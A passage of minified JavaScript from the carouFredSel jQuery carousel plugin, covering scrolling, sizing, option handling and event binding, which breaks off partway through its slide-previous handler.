 */(function($){function sc_setScroll(e,t,n){n.transition=="transition"&&t=="swing"&&(t="ease");return{anims:[],duration:e,orgDuration:e,easing:t,startTime:getTime()}}function sc_startScroll(e,t){for(var n=0,r=e.anims.length;n<r;n++){var i=e.anims[n];if(!i)continue;i[0][t.transition](i[1],e.duration,e.easing,i[2])}}function sc_stopScroll(e,t){is_boolean(t)||(t=!0);is_object(e.pre)&&sc_stopScroll(e.pre,t);for(var n=0,r=e.anims.length;n<r;n++){var i=e.anims[n];i[0].stop(!0);if(t){i[0].css(i[1]);is_function(i[2])&&i[2]()}}is_object(e.post)&&sc_stopScroll(e.post,t)}function sc_afterScroll(e,t,n){t&&t.remove();switch(n.fx){case"fade":case"crossfade":case"cover-fade":case"uncover-fade":e.css("opacity",1);e.css("filter","")}}function sc_fireCallbacks(e,t,n,r,i){t[n]&&t[n].call(e,r);if(i[n].length)for(var s=0,o=i[n].length;s<o;s++)i[n][s].call(e,r);return[]}function sc_fireQueue(e,t,n){if(t.length){e.trigger(cf_e(t[0][0],n),t[0][1]);t.shift()}return t}function sc_hideHiddenItems(e){e.each(function(){var e=$(this);e.data("_cfs_isHidden",e.is(":hidden")).hide()})}function sc_showHiddenItems(e){e&&e.each(function(){var e=$(this);e.data("_cfs_isHidden")||e.show()})}function sc_clearTimers(e){e.auto&&clearTimeout(e.auto);e.progress&&clearInterval(e.progress);return e}function sc_mapCallbackArguments(e,t,n,r,i,s,o){return{width:o.width,height:o.height,items:{old:e,skipped:t,visible:n},scroll:{items:r,direction:i,duration:s}}}function sc_getDuration(e,t,n,r){var i=e.duration;if(e.fx=="none")return 0;i=="auto"?i=t.scroll.duration/t.scroll.items*n:i<10&&(i=r/i);if(i<1)return 0;e.fx=="fade"&&(i/=2);return Math.round(i)}function nv_showNavi(e,t,n){var r=is_number(e.items.minimum)?e.items.minimum:e.items.visible+1;if(t=="show"||t=="hide")var i=t;else if(r>t){debug(n,"Not enough items ("+t+" total, "+r+" needed): Hiding navigation.");var i="hide"}else var i="show";var s=i=="show"?"removeClass":"addClass",o=cf_c("hidden",n);e.auto.button&&e.auto.button[i]()[s](o);e.prev.button&&e.prev.button[i]()[s](o);e.next.button&&e.next.button[i]()[s](o);e.pagination.container&&e.pagination.container[i]()[s](o)}function nv_enableNavi(e,t,n){if(e.circular||e.infinite)return;var r=t=="removeClass"||t=="addClass"?t:!1,i=cf_c("disabled",n);e.auto.button&&r&&e.auto.button[r](i);if(e.prev.button){var s=r||t==0?"addClass":"removeClass";e.prev.button[s](i)}if(e.next.button){var s=r||t==e.items.visible?"addClass":"removeClass";e.next.button[s](i)}}function go_getObject(e,t){is_function(t)?t=t.call(e):is_undefined(t)&&(t={});return t}function go_getItemsObject(e,t){t=go_getObject(e,t);is_number(t)?t={visible:t}:t=="variable"?t={visible:t,width:t,height:t}:is_object(t)||(t={});return t}function go_getScrollObject(e,t){t=go_getObject(e,t);is_number(t)?t<=50?t={items:t}:t={duration:t}:is_string(t)?t={easing:t}:is_object(t)||(t={});return t}function go_getNaviObject(e,t){t=go_getObject(e,t);if(is_string(t)){var n=cf_getKeyCode(t);n==-1?t=$(t):t=n}return t}function go_getAutoObject(e,t){t=go_getNaviObject(e,t);is_jquery(t)?t={button:t}:is_boolean(t)?t={play:t}:is_number(t)&&(t={timeoutDuration:t});t.progress&&(is_string(t.progress)||is_jquery(t.progress))&&(t.progress={bar:t.progress});return t}function go_complementAutoObject(e,t){is_function(t.button)&&(t.button=t.button.call(e));is_string(t.button)&&(t.button=$(t.button));is_boolean(t.play)||(t.play=!0);is_number(t.delay)||(t.delay=0);is_undefined(t.pauseOnEvent)&&(t.pauseOnEvent=!0);is_boolean(t.pauseOnResize)||(t.pauseOnResize=!0);is_number(t.timeoutDuration)||(t.timeoutDuration=t.duration<10?2500:t.duration*5);if(t.progress){is_function(t.progress.bar)&&(t.progress.bar=t.progress.bar.call(e));is_string(t.progress.bar)&&(t.progress.bar=$(t.progress.bar));if(t.progress.bar){is_function(t.progress.updater)||(t.progress.updater=$.fn.carouFredSel.progressbarUpdater);is_number(t.progress.interval)||(t.progress.interval=50)}else t.progress=!1}return t}function go_getPrevNextObject(e,t){t=go_getNaviObject(e,t);is_jquery(t)?t={button:t}:is_number(t)&&(t={key:t});return t}function go_complementPrevNextObject(e,t){is_function(t.button)&&(t.button=t.button.call(e));is_string(t.button)&&(t.button=$(t.button));is_string(t.key)&&(t.key=cf_getKeyCode(t.key));return t}function go_getPaginationObject(e,t){t=go_getNaviObject(e,t);is_jquery(t)?t={container:t}:is_boolean(t)&&(t={keys:t});return t}function go_complementPaginationObject(e,t){is_function(t.container)&&(t.container=t.container.call(e));is_string(t.container)&&(t.container=$(t.container));is_number(t.items)||(t.items=!1);is_boolean(t.keys)||(t.keys=!1);!is_function(t.anchorBuilder)&&!is_false(t.anchorBuilder)&&(t.anchorBuilder=$.fn.carouFredSel.pageAnchorBuilder);is_number(t.deviation)||(t.deviation=0);return t}function go_getSwipeObject(e,t){is_function(t)&&(t=t.call(e));is_undefined(t)&&(t={onTouch:!1});is_true(t)?t={onTouch:t}:is_number(t)&&(t={items:t});return t}function go_complementSwipeObject(e,t){is_boolean(t.onTouch)||(t.onTouch=!0);is_boolean(t.onMouse)||(t.onMouse=!1);is_object(t.options)||(t.options={});is_boolean(t.options.triggerOnTouchEnd)||(t.options.triggerOnTouchEnd=!1);return t}function go_getMousewheelObject(e,t){is_function(t)&&(t=t.call(e));is_true(t)?t={}:is_number(t)?t={items:t}:is_undefined(t)&&(t=!1);return t}function go_complementMousewheelObject(e,t){return t}function gn_getItemIndex(e,t,n,r,i){is_string(e)&&(e=$(e,i));is_object(e)&&(e=$(e,i));if(is_jquery(e)){e=i.children().index(e);is_boolean(n)||(n=!1)}else is_boolean(n)||(n=!0);is_number(e)||(e=0);is_number(t)||(t=0);n&&(e+=r.first);e+=t;if(r.total>0){while(e>=r.total)e-=r.total;while(e<0)e+=r.total}return e}function gn_getVisibleItemsPrev(e,t,n){var r=0,i=0;for(var s=n;s>=0;s--){var o=e.eq(s);r+=o.is(":visible")?o[t.d.outerWidth](!0):0;if(r>t.maxDimension)return i;s==0&&(s=e.length);i++}}function gn_getVisibleItemsPrevFilter(e,t,n){return gn_getItemsPrevFilter(e,t.items.filter,t.items.visibleConf.org,n)}function gn_getScrollItemsPrevFilter(e,t,n,r){return gn_getItemsPrevFilter(e,t.items.filter,r,n)}function gn_getItemsPrevFilter(e,t,n,r){var i=0,s=0;for(var o=r,u=e.length;o>=0;o--){s++;if(s==u)return s;var a=e.eq(o);if(a.is(t)){i++;if(i==n)return s}o==0&&(o=u)}}function gn_getVisibleOrg(e,t){return t.items.visibleConf.org||e.children().slice(0,t.items.visible).filter(t.items.filter).length}function gn_getVisibleItemsNext(e,t,n){var r=0,i=0;for(var s=n,o=e.length-1;s<=o;s++){var u=e.eq(s);r+=u.is(":visible")?u[t.d.outerWidth](!0):0;if(r>t.maxDimension)return i;i++;if(i==o+1)return i;s==o&&(s=-1)}}function gn_getVisibleItemsNextTestCircular(e,t,n,r){var i=gn_getVisibleItemsNext(e,t,n);t.circular||n+i>r&&(i=r-n);return i}function gn_getVisibleItemsNextFilter(e,t,n){return gn_getItemsNextFilter(e,t.items.filter,t.items.visibleConf.org,n,t.circular)}function gn_getScrollItemsNextFilter(e,t,n,r){return gn_getItemsNextFilter(e,t.items.filter,r+1,n,t.circular)-1}function gn_getItemsNextFilter(e,t,n,r,i){var s=0,o=0;for(var u=r,a=e.length-1;u<=a;u++){o++;if(o>=a)return o;var f=e.eq(u);if(f.is(t)){s++;if(s==n)return o}u==a&&(u=-1)}}function gi_getCurrentItems(e,t){return e.slice(0,t.items.visible)}function gi_getOldItemsPrev(e,t,n){return e.slice(n,t.items.visibleConf.old+n)}function gi_getNewItemsPrev(e,t){return e.slice(0,t.items.visible)}function gi_getOldItemsNext(e,t){return e.slice(0,t.items.visibleConf.old)}function gi_getNewItemsNext(e,t,n){return e.slice(n,t.items.visible+n)}function sz_storeMargin(e,t,n){if(t.usePadding){is_string(n)||(n="_cfs_origCssMargin");e.each(function(){var e=$(this),r=parseInt(e.css(t.d.marginRight),10);is_number(r)||(r=0);e.data(n,r)})}}function sz_resetMargin(e,t,n){if(t.usePadding){var r=is_boolean(n)?n:!1;is_number(n)||(n=0);sz_storeMargin(e,t,"_cfs_tempCssMargin");e.each(function(){var e=$(this);e.css(t.d.marginRight,r?e.data("_cfs_tempCssMargin"):n+e.data("_cfs_origCssMargin"))})}}function sz_storeOrigCss(e){e.each(function(){var e=$(this);e.data("_cfs_origCss",e.attr("style")||"")})}function sz_restoreOrigCss(e){e.each(function(){var e=$(this);e.attr("style",e.data("_cfs_origCss")||"")})}function sz_setResponsiveSizes(e,t){var n=e.items.visible,r=e.items[e.d.width],i=e[e.d.height],s=is_percentage(i);t.each(function(){var t=$(this),n=r-ms_getPaddingBorderMargin(t,e,"Width");t[e.d.width](n);s&&t[e.d.height](ms_getPercentage(n,i))})}function sz_setSizes(e,t){var n=e.parent(),r=e.children(),i=gi_getCurrentItems(r,t),s=cf_mapWrapperSizes(ms_getSizes(i,t,!0),t,!1);n.css(s);if(t.usePadding){var o=t.padding,u=o[t.d[1]];t.align&&u<0&&(u=0);var a=i.last();a.css(t.d.marginRight,a.data("_cfs_origCssMargin")+u);e.css(t.d.top,o[t.d[0]]);e.css(t.d.left,o[t.d[3]])}e.css(t.d.width,s[t.d.width]+ms_getTotalSize(r,t,"width")*2);e.css(t.d.height,ms_getLargestSize(r,t,"height"));return s}function ms_getSizes(e,t,n){return[ms_getTotalSize(e,t,"width",n),ms_getLargestSize(e,t,"height",n)]}function ms_getLargestSize(e,t,n,r){is_boolean(r)||(r=!1);if(is_number(t[t.d[n]])&&r)return t[t.d[n]];if(is_number(t.items[t.d[n]]))return t.items[t.d[n]];n=n.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight";return ms_getTrueLargestSize(e,t,n)}function ms_getTrueLargestSize(e,t,n){var r=0;for(var i=0,s=e.length;i<s;i++){var o=e.eq(i),u=o.is(":visible")?o[t.d[n]](!0):0;r<u&&(r=u)}return r}function ms_getTotalSize(e,t,n,r){is_boolean(r)||(r=!1);if(is_number(t[t.d[n]])&&r)return t[t.d[n]];if(is_number(t.items[t.d[n]]))return t.items[t.d[n]]*e.length;var i=n.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight",s=0;for(var o=0,u=e.length;o<u;o++){var a=e.eq(o);s+=a.is(":visible")?a[t.d[i]](!0):0}return s}function ms_getParentSize(e,t,n){var r=e.is(":visible");r&&e.hide();var i=e.parent()[t.d[n]]();r&&e.show();return i}function ms_getMaxDimension(e,t){return is_number(e[e.d.width])?e[e.d.width]:t}function ms_hasVariableSizes(e,t,n){var r=!1,i=!1;for(var s=0,o=e.length;s<o;s++){var u=e.eq(s),a=u.is(":visible")?u[t.d[n]](!0):0;r===!1?r=a:r!=a&&(i=!0);r==0&&(i=!0)}return i}function ms_getPaddingBorderMargin(e,t,n){return e[t.d["outer"+n]](!0)-e[t.d[n.toLowerCase()]]()}function ms_getPercentage(e,t){if(is_percentage(t)){t=parseInt(t.slice(0,-1),10);if(!is_number(t))return e;e*=t/100}return e}function cf_e(e,t,n,r,i){is_boolean(n)||(n=!0);is_boolean(r)||(r=!0);is_boolean(i)||(i=!1);n&&(e=t.events.prefix+e);r&&(e=e+"."+t.events.namespace);r&&i&&(e+=t.serialNumber);return e}function cf_c(e,t){return is_string(t.classnames[e])?t.classnames[e]:e}function cf_mapWrapperSizes(e,t,n){is_boolean(n)||(n=!0);var r=t.usePadding&&n?t.padding:[0,0,0,0],i={};i[t.d.width]=e[0]+r[1]+r[3];i[t.d.height]=e[1]+r[0]+r[2];return i}function cf_sortParams(e,t){var n=[];for(var r=0,i=e.length;r<i;r++)for(var s=0,o=t.length;s<o;s++)if(t[s].indexOf(typeof e[r])>-1&&is_undefined(n[s])){n[s]=e[r];break}return n}function cf_getPadding(e){if(is_undefined(e))return[0,0,0,0];if(is_number(e))return[e,e,e,e];is_string(e)&&(e=e.split("px").join("").split("em").join("").split(" "));if(!is_array(e))return[0,0,0,0];for(var t=0;t<4;t++)e[t]=parseInt(e[t],10);switch(e.length){case 0:return[0,0,0,0];case 1:return[e[0],e[0],e[0],e[0]];case 2:return[e[0],e[1],e[0],e[1]];case 3:return[e[0],e[1],e[2],e[1]];default:return[e[0],e[1],e[2],e[3]]}}function cf_getAlignPadding(e,t){var n=is_number(t[t.d.width])?Math.ceil(t[t.d.width]-ms_getTotalSize(e,t,"width")):0;switch(t.align){case"left":return[0,n];case"right":return[n,0];case"center":default:return[Math.ceil(n/2),Math.floor(n/2)]}}function cf_getDimensions(e){var t=[["width","innerWidth","outerWidth","height","innerHeight","outerHeight","left","top","marginRight",0,1,2,3],["height","innerHeight","outerHeight","width","innerWidth","outerWidth","top","left","marginBottom",3,2,1,0]],n=t[0].length,r=e.direction=="right"||e.direction=="left"?0:1,i={};for(var s=0;s<n;s++)i[t[0][s]]=t[r][s];return i}function cf_getAdjust(e,t,n,r){var i=e;if(is_function(n))i=n.call(r,i);else if(is_string(n)){var s=n.split("+"),o=n.split("-");if(o.length>s.length)var u=!0,a=o[0],f=o[1];else var u=!1,a=s[0],f=s[1];switch(a){case"even":i=e%2==1?e-1:e;break;case"odd":i=e%2==0?e-1:e;break;default:i=e}f=parseInt(f,10);if(is_number(f)){u&&(f=-f);i+=f}}if(!is_number(i)||i<1)i=1;return i}function cf_getItemsAdjust(e,t,n,r){return cf_getItemAdjustMinMax(cf_getAdjust(e,t,n,r),t.items.visibleConf)}function cf_getItemAdjustMinMax(e,t){is_number(t.min)&&e<t.min&&(e=t.min);is_number(t.max)&&e>t.max&&(e=t.max);e<1&&(e=1);return e}function cf_getSynchArr(e){is_array(e)||(e=[[e]]);is_array(e[0])||(e=[e]);for(var t=0,n=e.length;t<n;t++){is_string(e[t][0])&&(e[t][0]=$(e[t][0]));is_boolean(e[t][1])||(e[t][1]=!0);is_boolean(e[t][2])||(e[t][2]=!0);is_number(e[t][3])||(e[t][3]=0)}return e}function cf_getKeyCode(e){return e=="right"?39:e=="left"?37:e=="up"?38:e=="down"?40:-1}function cf_setCookie(e,t,n){if(e){var r=t.triggerHandler(cf_e("currentPosition",n));$.fn.carouFredSel.cookie.set(e,r)}}function cf_getCookie(e){var t=$.fn.carouFredSel.cookie.get(e);return t==""?0:t}function in_mapCss(e,t){var n={};for(var r=0,i=t.length;r<i;r++)n[t[r]]=e.css(t[r]);return n}function in_complementItems(e,t,n,r){is_object(e.visibleConf)||(e.visibleConf={});is_object(e.sizesConf)||(e.sizesConf={});e.start==0&&is_number(r)&&(e.start=r);if(is_object(e.visible)){e.visibleConf.min=e.visible.min;e.visibleConf.max=e.visible.max;e.visible=!1}else if(is_string(e.visible)){e.visible=="variable"?e.visibleConf.variable=!0:e.visibleConf.adjust=e.visible;e.visible=!1}else if(is_function(e.visible)){e.visibleConf.adjust=e.visible;e.visible=!1}is_string(e.filter)||(e.filter=n.filter(":hidden").length>0?":visible":"*");if(!e[t.d.width])if(t.responsive){debug(!0,"Set a "+t.d.width+" for the items!");e[t.d.width]=ms_getTrueLargestSize(n,t,"outerWidth")}else e[t.d.width]=ms_hasVariableSizes(n,t,"outerWidth")?"variable":n[t.d.outerWidth](!0);e[t.d.height]||(e[t.d.height]=ms_hasVariableSizes(n,t,"outerHeight")?"variable":n[t.d.outerHeight](!0));e.sizesConf.width=e.width;e.sizesConf.height=e.height;return e}function in_complementVisibleItems(e,t){e.items[e.d["width"]]=="variable"&&(e.items.visibleConf.variable=!0);if(!e.items.visibleConf.variable){if(is_number(e[e.d.width]))e.items.visible=Math.floor(e[e.d.width]/e.items[e.d.width]);else{e.items.visible=Math.floor(t/e.items[e.d.width]);e[e.d.width]=e.items.visible*e.items[e.d.width];e.items.visibleConf.adjust||(e.align=!1)}if(e.items.visible=="Infinity"||e.items.visible<1){debug(!0,'Not a valid number of visible items: Set to "variable".');e.items.visibleConf.variable=!0}}return e}function in_complementPrimarySize(e,t,n){e=="auto"&&(e=ms_getTrueLargestSize(n,t,"outerWidth"));return e}function in_complementSecondarySize(e,t,n){e=="auto"&&(e=ms_getTrueLargestSize(n,t,"outerHeight"));e||(e=t.items[t.d.height]);return e}function in_getAlignPadding(e,t){var n=cf_getAlignPadding(gi_getCurrentItems(t,e),e);e.padding[e.d[1]]=n[1];e.padding[e.d[3]]=n[0];return e}function in_getResponsiveValues(e,t,n){var r=cf_getItemAdjustMinMax(Math.ceil(e[e.d.width]/e.items[e.d.width]),e.items.visibleConf);r>t.length&&(r=t.length);var i=Math.floor(e[e.d.width]/r);e.items.visible=r;e.items[e.d.width]=i;e[e.d.width]=r*i;return e}function bt_pauseOnHoverConfig(e){if(is_string(e))var t=e.indexOf("immediate")>-1?!0:!1,n=e.indexOf("resume")>-1?!0:!1;else var t=n=!1;return[t,n]}function bt_mousesheelNumber(e){return is_number(e)?e:null}function is_null(e){return e===null}function is_undefined(e){return is_null(e)||typeof e=="undefined"||e===""||e==="undefined"}function is_array(e){return e instanceof Array}function is_jquery(e){return e instanceof jQuery}function is_object(e){return(e instanceof Object||typeof e=="object")&&!is_null(e)&&!is_jquery(e)&&!is_array(e)&&!is_function(e)}function is_number(e){return(e instanceof Number||typeof e=="number")&&!isNaN(e)}function is_string(e){return(e instanceof String||typeof e=="string")&&!is_undefined(e)&&!is_true(e)&&!is_false(e)}function is_function(e){return e instanceof Function||typeof e=="function"}function is_boolean(e){return e instanceof Boolean||typeof e=="boolean"||is_true(e)||is_false(e)}function is_true(e){return e===!0||e==="true"}function is_false(e){return e===!1||e==="false"}function is_percentage(e){return is_string(e)&&e.slice(-1)=="%"}function getTime(){return(new Date).getTime()}function deprecated(e,t){debug(!0,e+" is DEPRECATED, support for it will be removed. Use "+t+" instead.")}function debug(e,t){if(!is_undefined(window.console)&&!is_undefined(window.console.log)){if(is_object(e)){var n=" ("+e.selector+")";e=e.debug}else var n="";if(!e)return!1;is_string(t)?t="carouFredSel"+n+": "+t:t=["carouFredSel"+n+":",t];window.console.log(t)}return!1}if($.fn.carouFredSel)return;$.fn.caroufredsel=$.fn.carouFredSel=function(options,configs){if(this.length==0){debug(!0,'No element found for "'+this.selector+'".');return this}if(this.length>1)return this.each(function(){$(this).carouFredSel(options,configs)});var $cfs=this,$tt0=this[0],starting_position=!1;if($cfs.data("_cfs_isCarousel")){starting_position=$cfs.triggerHandler("_cfs_triggerEvent","currentPosition");$cfs.trigger("_cfs_triggerEvent",["destroy",!0])}var FN={};FN._init=function(e,t,n){e=go_getObject($tt0,e);e.items=go_getItemsObject($tt0,e.items);e.scroll=go_getScrollObject($tt0,e.scroll);e.auto=go_getAutoObject($tt0,e.auto);e.prev=go_getPrevNextObject($tt0,e.prev);e.next=go_getPrevNextObject($tt0,e.next);e.pagination=go_getPaginationObject($tt0,e.pagination);e.swipe=go_getSwipeObject($tt0,e.swipe);e.mousewheel=go_getMousewheelObject($tt0,e.mousewheel);t&&(opts_orig=$.extend(!0,{},$.fn.carouFredSel.defaults,e));opts=$.extend(!0,{},$.fn.carouFredSel.defaults,e);opts.d=cf_getDimensions(opts);crsl.direction=opts.direction=="up"||opts.direction=="left"?"next":"prev";var r=$cfs.children(),i=ms_getParentSize($wrp,opts,"width");is_true(opts.cookie)&&(opts.cookie="caroufredsel_cookie_"+conf.serialNumber);opts.maxDimension=ms_getMaxDimension(opts,i);opts.items=in_complementItems(opts.items,opts,r,n);opts[opts.d.width]=in_complementPrimarySize(opts[opts.d.width],opts,r);opts[opts.d.height]=in_complementSecondarySize(opts[opts.d.height],opts,r);opts.responsive&&(is_percentage(opts[opts.d.width])||(opts[opts.d.width]="100%"));if(is_percentage(opts[opts.d.width])){crsl.upDateOnWindowResize=!0;crsl.primarySizePercentage=opts[opts.d.width];opts[opts.d.width]=ms_getPercentage(i,crsl.primarySizePercentage);opts.items.visible||(opts.items.visibleConf.variable=!0)}if(opts.responsive){opts.usePadding=!1;opts.padding=[0,0,0,0];opts.align=!1;opts.items.visibleConf.variable=!1}else{opts.items.visible||(opts=in_complementVisibleItems(opts,i));if(!opts[opts.d.width])if(!opts.items.visibleConf.variable&&is_number(opts.items[opts.d.width])&&opts.items.filter=="*"){opts[opts.d.width]=opts.items.visible*opts.items[opts.d.width];opts.align=!1}else opts[opts.d.width]="variable";is_undefined(opts.align)&&(opts.align=is_number(opts[opts.d.width])?"center":!1);opts.items.visibleConf.variable&&(opts.items.visible=gn_getVisibleItemsNext(r,opts,0))}if(opts.items.filter!="*"&&!opts.items.visibleConf.variable){opts.items.visibleConf.org=opts.items.visible;opts.items.visible=gn_getVisibleItemsNextFilter(r,opts,0)}opts.items.visible=cf_getItemsAdjust(opts.items.visible,opts,opts.items.visibleConf.adjust,$tt0);opts.items.visibleConf.old=opts.items.visible;if(opts.responsive){opts.items.visibleConf.min||(opts.items.visibleConf.min=opts.items.visible);opts.items.visibleConf.max||(opts.items.visibleConf.max=opts.items.visible);opts=in_getResponsiveValues(opts,r,i)}else{opts.padding=cf_getPadding(opts.padding);opts.align=="top"?opts.align="left":opts.align=="bottom"&&(opts.align="right");switch(opts.align){case"center":case"left":case"right":if(opts[opts.d["width"]]!="variable"){opts=in_getAlignPadding(opts,r);opts.usePadding=!0}break;default:opts.align=!1;opts.usePadding=opts.padding[0]==0&&opts.padding[1]==0&&opts.padding[2]==0&&opts.padding[3]==0?!1:!0}}is_number(opts.scroll.duration)||(opts.scroll.duration=500);is_undefined(opts.scroll.items)&&(opts.scroll.items=opts.responsive||opts.items.visibleConf.variable||opts.items.filter!="*"?"visible":opts.items.visible);opts.auto=$.extend(!0,{},opts.scroll,opts.auto);opts.prev=$.extend(!0,{},opts.scroll,opts.prev);opts.next=$.extend(!0,{},opts.scroll,opts.next);opts.pagination=$.extend(!0,{},opts.scroll,opts.pagination);opts.auto=go_complementAutoObject($tt0,opts.auto);opts.prev=go_complementPrevNextObject($tt0,opts.prev);opts.next=go_complementPrevNextObject($tt0,opts.next);opts.pagination=go_complementPaginationObject($tt0,opts.pagination);opts.swipe=go_complementSwipeObject($tt0,opts.swipe);opts.mousewheel=go_complementMousewheelObject($tt0,opts.mousewheel);opts.synchronise&&(opts.synchronise=cf_getSynchArr(opts.synchronise));if(opts.auto.onPauseStart){opts.auto.onTimeoutStart=opts.auto.onPauseStart;deprecated("auto.onPauseStart","auto.onTimeoutStart")}if(opts.auto.onPausePause){opts.auto.onTimeoutPause=opts.auto.onPausePause;deprecated("auto.onPausePause","auto.onTimeoutPause")}if(opts.auto.onPauseEnd){opts.auto.onTimeoutEnd=opts.auto.onPauseEnd;deprecated("auto.onPauseEnd","auto.onTimeoutEnd")}if(opts.auto.pauseDuration){opts.auto.timeoutDuration=opts.auto.pauseDuration;deprecated("auto.pauseDuration","auto.timeoutDuration")}};FN._build=function(){$cfs.data("_cfs_isCarousel",!0);var e=$cfs.children(),t=in_mapCss($cfs,["textAlign","float","position","top","right","bottom","left","zIndex","width","height","marginTop","marginRight","marginBottom","marginLeft"]),n="relative";switch(t.position){case"absolute":case"fixed":n=t.position}conf.wrapper=="parent"?sz_storeOrigCss($wrp):$wrp.css(t);$wrp.css({overflow:"hidden",position:n});sz_storeOrigCss($cfs);$cfs.data("_cfs_origCssZindex",t.zIndex);$cfs.css({textAlign:"left","float":"none",position:"absolute",top:0,right:"auto",bottom:"auto",left:0,marginTop:0,marginRight:0,marginBottom:0,marginLeft:0});sz_storeMargin(e,opts);sz_storeOrigCss(e);opts.responsive&&sz_setResponsiveSizes(opts,e)};FN._bind_events=function(){FN._unbind_events();$cfs.bind(cf_e("stop",conf),function(e,t){e.stopPropagation();crsl.isStopped||opts.auto.button&&opts.auto.button.addClass(cf_c("stopped",conf));crsl.isStopped=!0;if(opts.auto.play){opts.auto.play=!1;$cfs.trigger(cf_e("pause",conf),t)}return!0});$cfs.bind(cf_e("finish",conf),function(e){e.stopPropagation();crsl.isScrolling&&sc_stopScroll(scrl);return!0});$cfs.bind(cf_e("pause",conf),function(e,t,n){e.stopPropagation();tmrs=sc_clearTimers(tmrs);if(t&&crsl.isScrolling){scrl.isStopped=!0;var r=getTime()-scrl.startTime;scrl.duration-=r;scrl.pre&&(scrl.pre.duration-=r);scrl.post&&(scrl.post.duration-=r);sc_stopScroll(scrl,!1)}!crsl.isPaused&&!crsl.isScrolling&&n&&(tmrs.timePassed+=getTime()-tmrs.startTime);crsl.isPaused||opts.auto.button&&opts.auto.button.addClass(cf_c("paused",conf));crsl.isPaused=!0;if(opts.auto.onTimeoutPause){var i=opts.auto.timeoutDuration-tmrs.timePassed,s=100-Math.ceil(i*100/opts.auto.timeoutDuration);opts.auto.onTimeoutPause.call($tt0,s,i)}return!0});$cfs.bind(cf_e("play",conf),function(e,t,n,r){e.stopPropagation();tmrs=sc_clearTimers(tmrs);var i=[t,n,r],s=["string","number","boolean"],o=cf_sortParams(i,s);t=o[0];n=o[1];r=o[2];t!="prev"&&t!="next"&&(t=crsl.direction);is_number(n)||(n=0);is_boolean(r)||(r=!1);if(r){crsl.isStopped=!1;opts.auto.play=!0}if(!opts.auto.play){e.stopImmediatePropagation();return debug(conf,"Carousel stopped: Not scrolling.")}if(crsl.isPaused&&opts.auto.button){opts.auto.button.removeClass(cf_c("stopped",conf));opts.auto.button.removeClass(cf_c("paused",conf))}crsl.isPaused=!1;tmrs.startTime=getTime();var u=opts.auto.timeoutDuration+n;dur2=u-tmrs.timePassed;perc=100-Math.ceil(dur2*100/u);opts.auto.progress&&(tmrs.progress=setInterval(function(){var e=getTime()-tmrs.startTime+tmrs.timePassed,t=Math.ceil(e*100/u);opts.auto.progress.updater.call(opts.auto.progress.bar[0],t)},opts.auto.progress.interval));tmrs.auto=setTimeout(function(){opts.auto.progress&&opts.auto.progress.updater.call(opts.auto.progress.bar[0],100);opts.auto.onTimeoutEnd&&opts.auto.onTimeoutEnd.call($tt0,perc,dur2);crsl.isScrolling?$cfs.trigger(cf_e("play",conf),t):$cfs.trigger(cf_e(t,conf),opts.auto)},dur2);opts.auto.onTimeoutStart&&opts.auto.onTimeoutStart.call($tt0,perc,dur2);return!0});$cfs.bind(cf_e("resume",conf),function(e){e.stopPropagation();if(scrl.isStopped){scrl.isStopped=!1;crsl.isPaused=!1;crsl.isScrolling=!0;scrl.startTime=getTime();sc_startScroll(scrl,conf)}else $cfs.trigger(cf_e("play",conf));return!0});$cfs.bind(cf_e("prev",conf)+" "+cf_e("next",conf),function(e,t,n,r,i){e.stopPropagation();if(crsl.isStopped||$cfs.is(":hidden")){e.stopImmediatePropagation();return debug(conf,"Carousel stopped or hidden: Not scrolling.")}var s=is_number(opts.items.minimum)?opts.items.minimum:opts.items.visible+1;if(s>itms.total){e.stopImmediatePropagation();return debug(conf,"Not enough items ("+itms.total+" total, "+s+" needed): Not scrolling.")}var o=[t,n,r,i],u=["object","number/string","function","boolean"],a=cf_sortParams(o,u);t=a[0];n=a[1];r=a[2];i=a[3];var f=e.type.slice(conf.events.prefix.length);is_object(t)||(t={});is_function(r)&&(t.onAfter=r);is_boolean(i)&&(t.queue=i);t=$.extend(!0,{},opts[f],t);if(t.conditions&&!t.conditions.call($tt0,f)){e.stopImmediatePropagation();return debug(conf,'Callback "conditions" returned false.')}if(!is_number(n)){if(opts.items.filter!="*")n="visible";else{var l=[n,t.items,opts[f].items];for(var a=0,c=l.length;a<c;a++)if(is_number(l[a])||l[a]=="page"||l[a]=="visible"){n=l[a];break}}switch(n){case"page":e.stopImmediatePropagation();return $cfs.triggerHandler(cf_e(f+"Page",conf),[t,r]);case"visible":!opts.items.visibleConf.variable&&opts.items.filter=="*"&&(n=opts.items.visible)}}if(scrl.isStopped){$cfs.trigger(cf_e("resume",conf));$cfs.trigger(cf_e("queue",conf),[f,[t,n,r]]);e.stopImmediatePropagation();return debug(conf,"Carousel resumed scrolling.")}if(t.duration>0&&crsl.isScrolling){if(t.queue){t.queue=="last"&&(queu=[]);(t.queue!="first"||queu.length==0)&&$cfs.trigger(cf_e("queue",conf),[f,[t,n,r]])}e.stopImmediatePropagation();return debug(conf,"Carousel currently scrolling.")}tmrs.timePassed=0;$cfs.trigger(cf_e("slide_"+f,conf),[t,n]);if(opts.synchronise){var h=opts.synchronise,p=[t,n];for(var d=0,c=h.length;d<c;d++){var v=f;h[d][2]||(v=v=="prev"?"next":"prev");h[d][1]||(p[0]=h[d][0].triggerHandler("_cfs_triggerEvent",["configuration",v]));p[1]=n+h[d][3];h[d][0].trigger("_cfs_triggerEvent",["slide_"+v,p])}}return!0});$cfs.bind(cf_e("slide_prev",conf),function(e,t,n){e.stopPropagation();var r=$cfs.children();if(!opts.circular&&itms.first==0){opts.infinite&&$cfs.trigger(cf_e("next",conf),itms.total-1);return e.stopImmediatePropagation()}sz_resetMargin(r,opts);if(!is_number(n)){if(opts.items.visibleConf.variable)n=gn_getVisibleItemsPrev(r,opts,itms.total-1);else if(opts.items.filter!="*"){var i=is_number(t.items)?t.items:gn_getVisibleOrg($cfs,opts);n=gn_getScrollItemsPrevFilter(r,opts,itms.total-1,i)}else n=opts.items.visible;n=cf_getAdjust(n,opts,t.items,$tt0)}opts.circular||itms.total-n<itms.first&&(n=itms.total-itms.first);opts.items.visibleConf.old=opts.items.visible;if(opts.items.visibleConf.variable){var s=cf_getItemsAdjust(gn_getVisibleItemsNext(r,opts,itms.total-n),opts,opts.items.visibleConf.adjust,$tt0);if(opts.items.visible+n<=s&&n<itms.total){n++;s=cf_getItemsAdjust(gn_getVisibleItemsNext(r,opts,itms.total-n),opts,opts.items.visibleConf.adjust,$tt0)}opts.items.visible=s}else if(opts.items.filter!="*"){var 